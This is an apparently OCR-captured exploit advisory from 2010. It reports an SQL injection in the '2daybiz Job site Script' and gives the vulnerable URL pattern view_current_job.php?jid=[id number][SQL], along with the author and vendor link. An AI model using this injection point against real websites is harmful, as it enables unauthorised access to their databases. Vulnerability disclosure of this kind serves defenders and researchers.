
$--------------------------------------
---------------------------------------
--------------------------------------

$ 2daybiz Job site Script SQL injection

$ Author : Sangteamtham

$ Home : Hcegroup.net

$ Download 
:http://www.2daybiz.com/realestate_portalscri
$ Date :06/24/2010

$

$********************************************
$Exploit:

$

$ http://server/view_current_job.php?
jid=[id number][SQL]
